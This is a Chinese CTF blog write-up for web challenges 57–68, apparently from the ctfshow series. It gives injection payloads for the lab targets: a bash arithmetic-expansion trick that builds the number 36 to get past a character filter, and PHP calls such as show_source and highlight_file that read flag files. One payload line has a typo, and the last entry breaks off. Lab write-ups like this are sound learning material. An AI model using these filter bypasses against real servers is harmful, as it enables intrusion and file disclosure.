



web57

题目显示flag在36.php中,而且给出cat和php了,只要想办法构造出36就可以了。

$(())是做运算,$((${_}))=0,所以只要拼接除-36之后取反就行

payload:

1

| ?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))

|



web58

题很短,但是我不会。。。

参考文章

payload太多了

1

| c=show_source("flag.php");

|

web59

和web58差不多。

payload:

1

| c=show_source("flag.php");

|

web60

和前两道题一样。

payload:

1

| c=show_source("flag.php");

|

web 61~65

这些题都一样。

payload:

1

| c=show_source("flag.php");

|











web66

这一道题show_source不能用了。

而且flag还不在flag.php中。

先用

查看目录结构,发现是flag.txt

payload:

1

| c=highlight_flie("/flag.txt");

|



web67

这一题和上一题一样。

1

| c=highlight_file("/flag.txt");

|

web68

这一道题我都懵了,怎么不给源码啊。

看别人的wp说的换成文件包含就可以。。。。

payload: